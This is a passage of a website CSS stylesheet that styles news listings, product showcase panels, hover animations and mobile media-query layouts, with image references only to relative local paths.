    .caseREimg img {

        display: none;

    }

    .caseRecenter li:hover .caseListTitle {

        font-weight: normal;

    }

    .caseTab {

        padding: 0 15px;

    }

    .newsTop li {

        padding: 0;

    }

    .newsTop ul li:hover .newsTopcenter {

        border-top: 1px solid #f2f2f2;

        background: #fff !important;

    }

    .newsListLcenter {

        box-shadow: 0 0 0;

    }

    .newsListR {

        margin-top: 0.2rem;

    }

    .honorMore1 {

        margin-bottom: 0.2rem;

    }

    .caseRe i {

        text-align: center;

        display: block;

    }

    .wjdh-map {

        position: relative;

        width: 100%;

        height: 500px;

    }

    .wjdh-map #r-result {

        width: 100%;

        height: 5rem;

    }

    .content-show {

        padding: 0;

    }

    .map-tab {

        display: none;

    }

    #wmap {

        height: 5rem;

    }

    #r-result {

        display: none;

    }

    .map-marker h4 {

        font-size: 0.16rem;

    }

    .map-marker dd span, .map-marker p {

        font-size: .14rem;

    }

    .newsListLImg::after {

        display: none;

    }

    .newsListLcenter:hover .newsListLtext a, .newsListRtop:hover span, .newsListRtop:hover b, .newsListRtop:hover .newsListRtopR a {

        color: #333 !important;

    }

}



.h1, h1 {

    font-size: 100%;

    box-sizing: content-box;

}



.page-content p {

    margin-bottom: 10px;

}



.caseContainer p {

    margin-bottom: 10px;

}



@keyframes newsAiMore {

    0% {

        background: url(../img/pageArrow.png) no-repeat 100% center;

    }

    20% {

        background: url(../img/pageArrow.png) no-repeat 95% center;

    }

    40% {

        background: url(../img/pageArrow.png) no-repeat 100% center;

    }

    60% {

        background: url(../img/pageArrow.png) no-repeat 95% center;

    }

    80% {

        background: url(../img/pageArrow.png) no-repeat 100% center;

    }

    100% {

        background: url(../img/pageArrow.png) no-repeat 95% center;

    }

}



.newsAi ul li .newsAicenter {

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    padding: 15px 30px;

    margin-top: 0.3rem;

}



.newsAi ul li .newsAicenter span {

    font-size: 0.2rem;

    color: #999;

    display: block;

}



.newsAi ul li .newsAicenter span i {

    font-size: 0.14rem;

    padding-left: 0.05rem;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

}



.newsAiTitle {

    display: block;

    line-height: 3;

    font-size: 0.15rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsAicenter p {

    font-size: 0.14rem;

    color: #666;

    line-height: 2;

    height: 0.56rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

}



.newsAiMore {

    display: block;

    border-top: 1px solid #f5f5f5;

    margin-top: 0.1rem;

    font-size: 0.14rem;

    color: #b2b2b2;

    line-height: 3;

    background: url(../img/pageArrow.png) no-repeat 100% center;

    animation: newsAiMore linear 4s infinite alternate;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsAi ul li:hover a.newsAiTitle {

    color: #333;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.newsAiMore:hover {

    color: #333;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.nwesCenterbText1 {

    overflow-y: hidden;

}



.nwesCenterbText1 span {

    display: block;

    margin: 0.2rem 0.1rem;

    border: 1px solid #dededd;

    font-size: .25rem;

    line-height: 1;

    padding: .1rem .12rem;

    color: #999;

    float: left;

    line-height: 1.5;

    padding: 0.15rem 0.2rem;

}



.nwesCenterbText1 span i {

    font-size: .15rem;

    display: block;

    padding-top: .04rem;

    padding-bottom: 0rem;

}



.newsCenterbTextr1 {

    padding: 0 0 0 2%;

    width: 85%;

    float: left;

    background: url(../img/newsAic.png) no-repeat 117% 100% 54%;

    -webkit-transition: .5s;

    transition: .5s;

    position: relative;

    margin-top: 0.16rem;

    overflow: hidden;

    height: 1rem;

}



.newsCenterbTextr1 a.newsAiText {

    display: block;

    font-size: .2rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

    width: 100%;

    line-height: 2;

    overflow-y: hidden;

    position: relative;

}



.newsAiMore1 {

    position: absolute;

    right: -10%;

    top: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsCenterbTextr1 p {

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    line-height: 2;

    margin: 0;

    font-size: .14rem;

    width: 100%;

    color: #808080;

    -webkit-transition: .5s;

    transition: .5s;

    margin-top: 0.1rem;

}



.proListR1 .newsCenterb ul li {

    margin-top: 0;

    margin-bottom: 0rem;

}



.proListR1 .newsCenterb ul li .newsCenter {

    padding: 20px 30px;

}



.newsCenterb ul li:hover .newsAiMore1 {

    right: 0%;

}



.newsCenterb ul li:hover .newsCenterbTextr1 a.newsAiText, .newsCenterb ul li:hover .newsCenterbTextr1 p {

    width: 100%;

}



.newsCenterb ul li:hover .newsCenterbTextr1 a.newsAiText {

    color: #333;

}



.proListR1 .newsCenter {

    border-bottom: 1px solid #f2f2f2;

}



.honorBox .honorMore1 {

    margin-bottom: 0.2rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.honorMore1:hover {

    color: #000;

}



.productCenterShow .ShowProductTitle {

    background: #333 url(../img/ShowProductTitle.png) no-repeat top;

    padding: 0 20px;

    border-radius: 10px 10px 0 0;

    height: 1.04rem;

}



.productCenterShow .ShowProductTitleYY {

    display: block;

    width: 100%;

    box-shadow: 0 0 4px rgba(0, 0, 0, .5);

    height: 1px;

}



.productCenterShow .ShowProductTitle h4 {

    font-size: 0.22rem;

    color: #fff;

    font-weight: bold;

    text-align: center;

    padding: 0.24rem 0.22rem 0;

}



.productCenterShow .ShowProductTitle p {

    font-size: 0.16rem;

    color: #fff;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    text-transform: uppercase;

    text-align: center;

    font-weight: bold;

    line-height: 1.7;

}



.productCenterShow .ShowProductTitle p::after, .productCenterShow .ShowProductTitle p::before {

    content: "-";

    padding: 0 5px;

}



.productCenterShow .ShowProductTitle img {

    display: block;

    margin: 0 auto;

    padding-bottom: 0.1rem;

}



.ShowProductCenter {

    background-color: #f9f9f9;

    margin-top: 10px;

}



.ShowProductCenter ul li h6 {

    background-color: #333;

    padding: 10px 15px;

    overflow: hidden;

    border-radius: 6px 6px 0 0;

}



.ShowProductCenter ul li h6 a {

    color: #fff;

    font-size: 0.16rem;

    font-weight: bold;

    line-height: 0.21rem;

    display: block;

    width: 90%;

    float: left;

}



.ShowProductCenter ul li h6 i {

    width: 0.21rem;

    margin-right: 10px;

}



.ShowProductCenter ul li h6 i img {

    width: 0.21rem;

    vertical-align: bottom;

}



.ShowProductCenter ul li h6 b {

    width: 10%;

    background: url(../img/ShowProductPevr.png) no-repeat center right;

    height: 0.21rem;

    display: block;

    float: left;

    cursor: pointer;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductCenter ul li h6 b.on {

    background: url(../img/ShowProductPevr.png) no-repeat center center;

    -webkit-transform: rotate(90deg);

    transform: rotate(90deg);

}



.ShowProductCenter ul li ol {

    padding: 0.1rem 0.1rem 0.1rem;

    overflow: hidden;

}



.ShowProductCenter ul li {

    margin-bottom: 0.1rem;

}



.ShowProductCenter ul li ol li {

    padding: 4px 10px;

    margin: 10px 0;

    position: relative;

    background: #fff;

    box-shadow: 0 0 8px rgba(0, 0, 0, .14);

    border-radius: 4px;

}



.ShowProductCenter ul li ol li a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    position: relative;

    z-index: 2;

    background: url(../img/ShowProductOl.png) no-repeat 6px center;

    padding-left: 30px;

    -webkit-transition: .5s;

    transition: .5s;

    font-size: 0.15rem;

    color: #626161;

}



.ShowProductCenter ul li ol li i {

    width: 0%;

    height: 100%;

    background: #333;

    position: absolute;

    top: 0;

    left: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductCenter ul li ol li:hover a {

    color: #fff;

    background: url(../img/ShowProductOl1.png) no-repeat 6px center;

}



.ShowProductCenter ul li ol li:hover i {

    width: 100%;

}



.HotproductShow, .HotproductShow1 {

    border-top: 3px solid #333;

}



.HotproductShow1 ul li i {

    float: left;

    position: relative;

}



.HotproductShow1 ul li span {

    float: left;

    font-size: 0.14rem;

}



.HotproductShow1 ul li a i::after {

    content: "";

    width: 0.1rem;

    height: 1px;

    display: inline-block;

    background: #ccc;

    vertical-align: middle;

    margin: 0 5px 0 12px;

    padding: 0 5px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

}



.HotproductShow1 ul li a:hover i::after {

    width: 0.2rem;

    margin: 0 5px 0 7px;

    background: #333;

}



.HotproductShow1 ul li {

    padding: 0 10px;

}



.ShowproductList .ShowProductListTitle {

    width: 100%;

    height: 60px;

    background: #f9f9f9;

}



.ShowProductTitleL {

    position: relative;

    overflow: hidden;

    width: 11%;

    float: left;

}



.ShowProductTitleL i {

    background: #ebebeb;

    position: absolute;

    width: 240px;

    height: 240px;

    border-radius: 50%;

    top: -140%;

    right: 0;

}



.ShowProductTitleText {

    float: left;

    margin-left: 2%;

}



.ShowProductTitleL b {

    height: 60px;

    display: block;

    position: relative;

    z-index: 2;

    text-align: center;

    line-height: 60px;

    font-size: 0.5rem;

    color: #fff;

    font-weight: bold;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    text-shadow: 0 0 10px rgba(0, 0, 0, .2);

}



.ShowProductTitleText a, .ShowProductTitleText span {

    font-size: 0.16rem;

    display: block;

    padding-top: 0.06rem;

    overflow: hidden;

    width: 100%;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductTitleText p {

    font-size: 0.14rem;

    color: #999;

    width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.showProductTitleMore {

    margin-right: 2%;

    float: right;

    width: 2em;

    box-sizing: content-box;

    border: 1px solid #999;

    padding: 1px 9px;

    color: #999;

    margin-top: 0.06rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.showProductTitleMore:hover {

    color: #333;

    border: 1px solid #333;

}



.ShowProductsListBoxImg {

    background: #f9f9f9;

    padding: 12px;

    border-radius: 5px;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductsListBoxImgD {

    position: relative;

    padding: 33.3%;

    display: block;

}



.ShowProductsListBoxImgBox {

    background: #fff;

    padding: 10px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .1);

    border-radius: 5px;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductsListBoxImgBox a.ShowProductsListBoxImgD img {

    max-width: 100%;

    max-height: 100%;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    -webkit-transition: .5s;

    transition: .5s;

}



.showProductListMOredR {

    -webkit-transition: .5s;

    transition: .5s;

}



.showProductListMOredR a {

    display: block;

}



.showProductListMOred {

    overflow: hidden;

    margin-top: 0.1rem;

}



.showProductListMOredL {

    width: 80%;

    float: left;

    -webkit-transition: .5s;

    transition: .5s;

}



.tubiapo {

    padding-top: 0.14rem;

}



.showProductListMOredR {

    float: right;

    width: 10%;

    position: relative;

    padding: 2%;

}



.showProductListMOredR img {

    display: block;

    margin: 0 auto;

}



.ShowProductListBox {

    margin: 0 -10px;

}



.showProductListMOredL a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    font-size: 0.16rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductListBox ul li:hover .showProductListMOredL a {

    color: #333;

}



.ShowProductListBox ul li:hover .showProductListMOredL p {

    color: #333;

}



.ShowProductCWC {

    border: 5px solid #f9f9f9;

    overflow: hidden;

    margin-top: 0.2rem;

    padding: 5px 0px;

}



.ShowProductListTitleTitle .ShowProductCWC {

    margin-top: 0;

    border-top: 0;

}



.ShowProductCWC a {

    padding-left: 25px;

    color: #858585;

    display: inline-block;

    -webkit-transition: .5s;

    transition: .5s;

    line-height: 2;

}



.ShowProductCWC a i {

    width: 0.1rem;

    height: 0.1rem;

    display: inline-block;

    overflow: hidden;

}



.ShowProductCWC a img {

    display: inline-block;

}



.ShowproductList {

    overflow: hidden;

    margin-bottom: 0.3rem;

}



.ShowProductCWC a:hover i img {

    border-left: 180px solid transparent;

    -webkit-filter: drop-shadow(-180px 0 0px #333);

    filter: drop-shadow(-180px 0 0px #333);

}



.ShowProductCWC a:hover {

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.showProductListMOredL p {

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #999;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductListBox ul li {

    margin-top: 0.16rem;

    padding: 0 10px;

}



.ShowProductCWC a:hover {

    color: #333;

}



.ShowProductsImgBox {

    padding: 0.1rem 0;

    background: #f9f9f9;

    margin: 0.2rem 0 0;

    overflow: hidden;

}



.ShowProductImgL a {

    position: relative;

    display: block;

    padding: 33.6%;

    border: 1px solid #f1f1f1;

}



.ShowProductImgL a img {

    max-width: 100%;

    max-height: 100%;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

}



.ShowProductImgRBox {

    width: 94%;

    height: 90%;

    overflow: hidden;

    background-color: #fff;

    border: 1px solid #dedede;

    padding: 20px;

    margin: 10px;

}



.ShowProductImgRBoxTitle {

    display: block;

    font-size: .18rem;

    font-weight: bold;

    color: #333;

    text-align: center;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    margin-bottom: 0.1rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductImgRLine {

    width: 100%;

    border-top: 1px solid #dedede;

    margin: 0 auto;

}



.ShowProductImgRBox p {

    color: #858585;

    line-height: 2;

    text-indent: 2em;

    margin-top: 0.2rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

    overflow: hidden;

    height: 0.84rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductImgRLine1 {

    width: 10%;

    border-top: 1px solid #dedede;

    margin: 0.2rem auto;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductImgBoxCenterL {

    float: left;

    height: 0.44rem;

    animation: msClock 2s linear infinite;

    animation: msClock 2s linear infinite;

}



.ShowProductImgBoxCenterLText {

    margin-left: 0.1rem;

    float: left;

    height: 0.44rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductImgBoxCenterLText span {

    font-size: 0.14rem;

    color: #7f7f7f;

    display: block;

}



.ShowProductImgRBox:hover .ShowProductImgRBoxTitle {

    -webkit-transform: translateY(-5px);

    transform: translateY(-5px);

}



.ShowProductImgRBox:hover p {

    -webkit-transform: translateY(5px);

    transform: translateY(5px);

}



@keyframes msClock {

    0%, 70%, 100% {

        transform: rotate(0) scale(1);

    }

    10%, 30% {

        transform: rotate(-15deg) scale(1.05);

    }

    20%, 40% {

        transform: rotate(15deg) scale(1.05);

    }

}



.ShowProductImgBoxCenterLText i {

    font-size: 0.18rem;

    color: #7f7f7f;

    font-weight: bold;

}



.ShowProductImgBoxCenterRMore {

    float: right;

    height: 0.44rem;

    width: 20%;

    border-left: 1px solid #a7a7a7;

    padding-left: 0.1rem;

    color: #999;

    line-height: 0.44rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.ShowProductImgBoxCenterRMore:hover {

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

    color: #333;

    border-left: 1px solid #333;

}



@media(max-width:768px) {

    .nwesCenterbText1 span {

        display: none;

    }

    .proListL {

        display: none;

    }

    .newsCenterbTextr1 {

        width: 100%;

    }

    .proListR1 .newsCenterb ul li {

        margin-top: 0.3rem;

        margin-bottom: 0;

    }

    .newsCenterb ul li .newsAiMore1 {

        display: none;

    }

    .newsCenterb ul li:hover .newsCenterbTextr1 a.newsAiText, .newsCenterb ul li:hover .newsCenterbTextr1 p {

        width: 100%;

    }

    .newsCenterb ul li:hover .newsCenterbTextr1 a.newsAiText {

        color: #333;

    }

    .newsCenter {

        border-bottom: 1px solid #e6e6e6;

    }

}



.driving-way .map-go ul .d1 {

    top: 56px;

}



.driving-way .map-go ul .d2 {

    top: 0;

}



.ShowProductListBox ul li:hover .ShowProductsListBoxImg .ShowProductsListBoxImgBox {

    box-shadow: 0 0 16px rgba(0, 0, 0, .2);

}



.ShowProductListBox ul li:hover .ShowProductsListBoxImg img {

    display: block;

    -webkit-transform: scale(1.02);

    transform: scale(1.02);

}



.ShowProductListBox ul li:hover .showProductListMOredL {

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.ShowProductImgRBox:hover .ShowProductImgRLine1 {

    width: 30%;

}



.ShowProductImgRBox:hover .ShowProductImgBoxCenterLText {

    margin-left: 0.12rem;

}



.ShowProductImgRBox:hover .ShowProductImgBoxCenterRMore {

    margin-right: 0.02rem;

}



.ShowProductListBox ul li:hover .showProductListMOredR {

    margin-right: 0.04rem;

}



@media(max-width:768px) {

    .pro_addNews {

        display: none !important;

    }

    .pro_addNew, .pro_addNewsBoxList {

        display: none !important;

    }

    .pro_addPagenr {

        margin-bottom: 0.2rem;

    }

    .pro_addPage .row {

        margin: 0;

    }

    .ShowProductImgRBox {

        margin: 10px 15px;

    }

    .ShowProductImgBoxCenterRMore {

        width: 28%;

    }

    .showProductListMOredR {

        display: none;

    }

    .showProductListMOredL {

        width: 100%;

    }

}



@keyframes tan {

    0% {

        -webkit-transform: translateY(0px);

        transform: translateY(0px);

    }

    25% {

        -webkit-transform: translateY(-5px);

        transform: translateY(-5px);

    }

    50% {

        -webkit-transform: translateY(-10px);

        transform: translateY(-10px);

    }

    75% {

        -webkit-transform: translateY(-5px);

        transform: translateY(-5px);

    }

    100% {

        -webkit-transform: translateY(0px);

        transform: translateY(0px);

    }

}



/* 2020.5.13 */



.newsTOnewTop {

    background: #fbfbfb;

    padding: 0.5rem 0;

}



.newsTonewTopLBox {

    width: 100%;

    height: auto;

    background: #fff;

    padding: 0.2rem;

    border-radius: 5px;

    border: 1px solid #e4e4e4;

    box-shadow: 0 0 19px rgba(0, 0, 0, 0.05);

}



.newsTonewTopLBox h4 a {

    display: block;

    text-align: center;

    font-size: 0.18rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.newsTonewTopLBox h4 i {

    width: 0.3rem;

    height: 0.02rem;

    background: #cacaca;

    display: block;

    margin: 0.12rem auto;

}



.newsTonewsTopLImg {

    width: 100%;

    height: 2.2rem;

    display: block;

    position: relative;

}



.newsTonewsTopLImg a.newsTonewsTopLImgA {

    width: 100%;

    height: 2.2rem;

    display: block;

}



.newsTonewsTopLImg a.newsTonewsTopLImgA img {

    display: block;

    width: 100%;

    height: 2.2rem;

    border-radius: 5px;

    -webkit-transition: .5s;

    transition: .5s;

    object-fit: cover;

}



.newsTonewsTioTime {

    width: 0.8rem;

    height: 0.8rem;

    background: #0f4c81;

    position: absolute;

    bottom: -0.25rem;

    -webkit-transition: .5s;

    transition: .5s;

    left: 0;

}



.newsTonewsTioTime h4 {

    padding-top: 0.16rem;

    font-size: 30px;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    color: #fff;

    padding-left: 0.06rem;

    padding-bottom: 0.08rem;

    border-bottom: 1px solid rgba(255, 255, 255, .5);

}



.newsTonewsTioTime span {

    padding-left: 0.06rem;

    line-height: 0.24rem;

    color: #fff;

}



.newsTOnewTopL p {

    padding-top: 0.4rem;

    line-height: 2;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 3;

    -webkit-box-orient: vertical;

    color: #999;

    text-indent: 2em;

}



.newsTOnewTopLMore {

    display: block;

    width: 1.7rem;

    height: 0.3rem;

    display: block;

    margin: 0.22rem auto 0;

    border: 1px solid #d0d0d0;

    line-height: 0.3rem;

    text-indent: .3rem;

    color: #515151;

    background: url('../img/newsTOnewTopLMore.png') no-repeat 74% center;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewTopL:hover .newsTonewsTopLImg a.newsTonewsTopLImgA img {

    transform: scale(1.02);

}



.newsTOnewTopL:hover .newsTonewsTioTime {

    left: 1%;

}



.newsTOnewTopL:hover .newsTOnewTopLMore {

    background: #0f4c81 url('../img/newsTOnewTopLMore.png') no-repeat 76% center;

    color: #fff;

    text-indent: .25rem;

}



.newsTOnewTopRTitle {

    width: 100%;

}



.newsTOnewTopRTitleL {

    float: left;

    width: 4%;

}



.newsTOnewTopRTitleL h4 {

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 40px;

    text-transform: uppercase;

    color: #0f4c81;

    position: relative;

}



.newsTOnewTopRTitleL span {

    font-size: 13px;

    display: block;

    line-height: 1;

    position: absolute;

    bottom: -0.06rem;

    text-align: center;

}



.newsTOnewTopRTitleLTitle {

    float: left;

    font-size: 26px;

    line-height: 1;

    font-weight: bold;

    color: #0f4c81;

    margin-left: 2px;

    padding-top: 6px;

    border-bottom: 1px solid #0f4c81;

    height: 0.46rem;

}



.newsTonewTopRTitleR {

    float: right;

    width: 96%;

    height: 0.46rem;

    border-bottom: 1px solid #dcdcdc;

}



.newsTonewTopRTitleRMore {

    line-height: 1.2;

    border: 1px solid #999;

    border-left: 0;

    border-right: 0;

    float: right;

    margin-top: 0.16rem;

    -webkit-transition: .5s;

    transition: .5s;

    padding: 0 10px;

}



.newsTonewTopRTitleRMore:hover {

    border: 1px solid #0f4c81;

    color: #0f4c81;

    border-left: 0;

    border-right: 0;

    transform: translateX(-2px);

}



.newsTOnewTopRCenter ul li {

    width: 100%;

    height: 0.94rem;

    background: #fff;

    margin-top: 0.15rem;

    border: 1px solid #e4e4e4;

}



.newsTOnewTopRCenterL {

    float: left;

    width: 14%;

    height: 0.94rem;

    border: 1px solid #f2f2f2;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewTopRCenterR {

    float: left;

    width: 86%;

    padding: 0 0.17rem;

}



.newsTOnewTopRCenterL span {

    font-size: 30px;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    color: #0f4c81;

    display: block;

    border-bottom: 1px solid rgba(255, 255, 255, .5);

    position: relative;

    border-bottom: 1px solid #0f4c81;

    width: 60%;

    margin: 0 auto;

    line-height: 1.5;

    padding-top: 8%;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewTopRCenterL i {

    width: 60%;

    margin: 0 auto;

    line-height: 0.24rem;

    color: #0f4c81;

    display: block;

    padding-top: 0.05rem;

    line-height: 1.5;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewTopRCenterR a {

    display: block;

    line-height: 2;

    font-size: 0.16rem;

    padding-top: 0.05rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewTopRCenterR p {

    font-size: 0.14rem;

    color: #999;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

    min-height: 0.42rem;

}



.newsTOnewTopRCenter ul li:hover .newsTOnewTopRCenterL {

    transform: translate(5px, 5px);

    background: #0f4c81;

}



.newsTOnewTopRCenter ul li:hover .newsTOnewTopRCenterL span {

    color: #fff;

    border-color: #fff;

}



.newsTOnewTopRCenter ul li:hover .newsTOnewTopRCenterL i {

    color: #fff;

}



.newsTOnewTopRCenter ul li:hover .newsTOnewTopRCenterR a {

    color: #0f4c81;

    padding-top: 0.1rem;

}



.newsToNewCenterL {

    padding: 0.6rem 15px;

}



.newsToNewCenterL .newsTOnewTopRTitleL {

    width: 8%;

}



.newsToNewCenterL .newsTonewTopRTitleR {

    width: 92%;

}



.newsToNewCenterL .JourCenterR {

    width: 100%;

}



.newsToNewCenterL .JourCenterR ul li {

    border-color: #fff;

}



.newsToNewCenterR {

    padding: 0.6rem 15px;

}



.newsToNewTopRRboxL {

    width: 24%;

    float: left;

    height: 1.26rem;

    overflow: hidden;

    border: 1px solid #f2f2f2;

    border-radius: 5px;

    box-shadow: 0 0 19px rgba(0, 0, 0, 0.05);

}



.newsToNewTopRRboxL img {

    width: 100%;

    height: 1.26rem;

    object-fit: cover;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewTopRRboxR {

    float: left;

    width: 74%;

    margin-left: 2%;

}



.newsToNewTopRRbox ul li {

    margin-top: 0.16rem;

}



.newsToNewTopRRboxRTitle {

    color: #0f4c81;

    display: block;

    padding-bottom: 1%;

    border-bottom: 1px solid #dcdcdc;

    padding-top: 2%;

    -webkit-transition: .5s;

    transition: .5s;

    position: relative;

}



.newsToNewTopRRboxRTitle::after {

    content: "";

}



.newsToNewTopRRboxRTitle a {

    display: block;

    float: left;

    width: 80%;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    font-size: 0.16rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewTopRRboxRTitle span {

    float: right;

    color: #b1b1b1;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewTopRRboxR p {

    padding-top: 1%;

    line-height: 1.8;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}



.newsToNeWStOPrRBoxMore {

    display: block;

    color: #c0c0c0;

    padding-left: 20px;

    background: url(../img/JourCenterMore.png) no-repeat center left;

    margin-top: 0.13rem;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 0.12rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewTopRRbox ul li:hover .newsToNewTopRRboxL img {

    transform: scale(1.04);

}



.newsToNewTopRRbox ul li:hover .newsToNewTopRRboxRTitle a {

    color: #0f4c81;

    transform: translateX(5px);

}



.newsToNewTopRRbox ul li:hover .newsToNewTopRRboxRTitle span {

    transform: translateX(-5px);

}



.newsToNewTopRRboxRTitle::after {

    content: "";

    width: 0%;

    background-color: #0f4c81;

    height: 1px;

    position: absolute;

    bottom: -1px;

    left: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewTopRRbox ul li:hover .newsToNewTopRRboxRTitle::after {

    width: 100%;

}



.newsToNeWStOPrRBoxMore:hover {

    transform: translateX(5px);

}



.newsToNewCenter {

    border-bottom: 1px solid #f2f2f2;

}



.newsTOnewBottom {

    margin-top: 0.5rem;

    margin-bottom: 0.5rem;

}



.newsTOnewBottomtitle h3 {

    text-align: center;

    font-size: 0.26rem;

    font-weight: bold;

    color: #0f4c81;

}



.newsTOnewBottomtitle p {

    font-size: 0.2rem;

    text-align: center;

    color: #cdcdcd;

}



.newsTOnewBottomtitle p i {

    padding: 0 0.05rem;

    line-height: 1;

}



.newsTOnewBottomBox {

    margin-top: 0.5rem;

    border-bottom: 1px solid #f2f2f2;

    display: block;

    height: 2.62rem;

}



.newsTOnewBottomBox ul li {

    padding: 0;

    height: 1.3rem;

    border: 1px solid #e4e4e4;

    border-left: 0;

    border-right: 0;

    border-bottom: 0;

    position: relative;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewBottomBox ul li .newsTOnewBottomBoxTimeL {

    width: 29%;

    float: left;

    height: 1.3rem;

    background-color: #fbfbfb;

    -webkit-transition: .9s;

    transition: .9s;

}



.newsTOnewBottomBox ul li .newsToNewBottomBoxText {

    float: left;

    height: 1.3rem;

    width: 71%;

}



.newsTOnewBottomBoxTimeL h4 {

    font-size: 0.32rem;

    padding-left: 30%;

    margin-top: 0.4rem;

    color: #999;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewBottomBoxTimeL span {

    font-size: 0.16rem;

    padding-left: 30%;

    display: block;

    color: #999;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewBottomBoxText {

    padding: 0 6%;

}



.newsToNewBottomBoxText a {

    font-size: 0.16rem;

    line-height: 4;

    font-size: 0.16rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    display: block;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsToNewBottomBoxText p {

    color: #999;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}



.newsTOnewBottomBox ul li:hover .newsTOnewBottomBoxTimeL {

    background: #0f4c81;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewBottomBox ul li:hover .newsTOnewBottomBoxTimeL h4, .newsTOnewBottomBox ul li:hover .newsTOnewBottomBoxTimeL span {

    color: #fff;

}



.newsTOnewBottomBox ul li::after {

    content: "";

    width: 0%;

    height: 1px;

    background: #0f4c81;

    position: absolute;

    bottom: 0px;

    left: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewBottomBox ul li::before {

    content: "";

    width: 0%;

    height: 1px;

    background: #0f4c81;

    position: absolute;

    top: -1px;

    left: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsTOnewBottomBox ul li:hover::after, .newsTOnewBottomBox ul li:hover::before {

    width: 100%;

}



.newsTOnewBottomBox ul li:hover .newsToNewBottomBoxText a {

    color: #0f4c81;

    transform: translateX(5px);

}



@media(max-width:768px) {

    .newsTOnewTopRTitleL {

        width: 15%;

    }

    .newsTonewTopRTitleR {

        width: 85%;

    }

    .newsTOnewTopRTitle {

        margin-top: 0.3rem;

    }

    .newsTOnewTopRCenterL {

        display: none;

    }

    .newsToNewTopRRboxL {

        display: none;

    }

    .newsToNewTopRRboxR {

        width: 100%;

    }

    .newsTOnewTopRCenterR {

        width: 100%;

    }

    .newsToNewCenterL, .newsToNewCenterR {

        padding: 0.2rem 15px;

    }

